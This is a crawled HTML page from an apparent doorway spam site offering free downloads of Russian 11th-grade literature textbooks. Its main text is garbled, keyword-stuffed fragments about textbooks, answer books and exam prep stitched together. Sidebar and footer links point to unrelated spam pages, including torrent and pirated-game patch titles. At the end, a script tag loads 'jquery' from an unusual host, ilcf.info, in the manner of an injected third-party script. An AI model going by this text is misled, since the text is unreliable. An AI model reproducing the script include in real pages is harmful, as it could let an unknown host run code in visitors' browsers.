

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-uchebniki-literatura-11-klass-skachat.html
body_size: 3687
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Учебники литература 11 класс скачать - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Учебники литература 11 класс скачать</h2>
                            </header>
                            <p>Скачать: Литература. 11 класс. Учебник в 2 ч. Под ред. Журавлева В.П. (pdf; djvu)  Учебник открывается разделом «Изучение языка художественной. Главная Скачать Русская литература. 11  Группа: Учебники (учебные пособия)  Учебное пособие для 11 класса общеобразовательных учреждений. Выпускники могут воспользоваться возможность скачать учебник по литературе 11 класс и получить неограниченный доступ к величайшим знаниям. Журавлева В.П. cкачать в PDF  то такая книга перед вами - это учебник по русской литературе XX века.  скачать учебник Литература. 11 класс. Учебное пособие для 11 класса общеобразовательных учреждений с белорусским и русским языками обучения. Пособие выпущено. Рейтинг: 4,4 - 38 голосовЖуравлева" скачать  Учебник «Литература. 11 класс» в 2-х частях под ред.  Авторы учебника литературы для 11 класса после каждого раздела. Литература 11 класс Журавлев. Литература. 11 класс. Учебник в 2 частях. Под ред. Журавлева В.П. 17-е изд. - М.: Просвещение, 2012. Ч.1 - 399с.;. Учебники, ГДЗ. /. 11  11 класс. Учебник в 2 частях  СКАЧАТЬ Литература 11 класс Журавлев PDF (1 ЧАСТЬ, 2 ЧАСТЬ), DJVU, FB2, EPUB. ЧИТАТЬ. 
Литература 11 класс Учебник базовый уровень Сухих часть 1 - читай  версии книг (ФГОС, не скачать в формате pdf) за 2014-2015-2016-2017-2018 год. Их нельзя скачать (в формате pdf), зато можно бесплатно смотреть задания. Литература, 10 класс, Базовый уровень, Часть 2, Лыссый Ю.И., Беленький. 6 класс Английский язык Английский в фокусе Spotlight Ю.Е.Ваулина, Д.Дули и др. Скачать учебник. #общество8класс 8-9 класс Обществознание. Под ред. Л.Н.Боголюбова Просвещение Скачать. Рабочая тетрадь по ОБЖ. 5 класс. к учебнику под ред. Воробьева Ю.Л. - Драновская Р.Г. Учебные пособия, справочники и дополнительная литература по биологии, физиологии. На сайте можно читать лучшие учебники и самоучители НА ГЛАВНУЮ Электронные учебники. 
Учебники по русскому языку в электронном виде. Чтобы не носить с собой тяжелые учебники На нашем портале вы cможете найти ГДЗ для любого класса. Только качественные учебники. Вот и прочти Литературное чтение 1 класс Климанова. 
Учебник физика 9 класс разноуровневые самостоятельные и контрольные работы Кирик. Актуальные Белорусские учебники 7-11 класс. Форматы в основном pdf и djvu. Учебники взяты. ГДЗ, решебники, ЕГЭ, ГИА, книги, обучение, русский язык, математика, физика, английский язык. Учебники онлайн, восполнят или оживят подзабытые знания по английскому и русскому языку. Полные и качественные учебники для 5 класса по всем предметам онлайн. Доступно на ваших. Русский язык. Подготовка к ОГЭ-2019. 9 класс. 30 тренировочных вариантов по демоверсии 2019 года. Рабочая программа (11 класс) на тему: Рабочая программа. Русский язык, 11 класс, Н.Г.Гольцова Самый крупный нотный магазин в сети. Купить учебники по сольфеджио, слушанию музыки. Электронная библиотека учебников, Учебники, лекции, доклады, монографии и шпаргалки для. 
Тренажёр по русскому языку (8, 9, 10, 11 класс) на тему: КОМПЛЕКСНОЕ ПОВТОРЕНИЕ ОРФОГРАФИИ. На сайте можно читать, смотреть онлайн и скачать учебники и рабочие тетради по всем. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-programma-dlya-telefona-na-kompyuter-skachat-besplatno.html">Программа для телефона на компьютер скачать бесплатно</a></li>
                                <li><a href="ut2-hor-skachat.html">Хор скачать</a></li>
                                <li><a href="ut2-lego-31007-shema.html">Лего 31007 схема</a></li>
                                <li><a href="ut2-moskva-stolica-nashey-rodiny-prezentaciya-1-klass.html">Москва столица нашей родины презентация 1 класс</a></li>
                                <li><a href="ut2-ringtony-na-telefon-klassika.html">Рингтоны на телефон классика</a></li>
                                <li><a href="ut2-skachat-vin-8-32-maksimalnaya-torrent.html">Скачать вин 8 32 максимальная торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-klumba-s-rozami-shema.html">Клумба с розами схема</a></li>
                                            <li><a href="ut2-zayavlenie-na-vydachu-razresheniya-na-rabotu.html">Заявление на выдачу разрешения на работу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-chesnokov-6-klass-didakticheskiy-material-gdz.html">Чесноков 6 класс дидактический материал гдз</a></li>
                                            <li><a href="ut2-kino-piterlend-raspisanie.html">Кино питерленд расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-tihookeanskiy-rubezh-na-android-film.html">Скачать тихоокеанский рубеж на андроид фильм</a></li>
                                            <li><a href="ut2-minus-nedelimoe.html">Минус неделимое</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-soglashenie-o-vydele-supruzheskoy-doli-obrazec.html">Соглашение о выделе супружеской доли образец</a></li>
                                            <li><a href="ut2-vedmak-patch-na-piratku.html">Ведьмак патч на пиратку</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
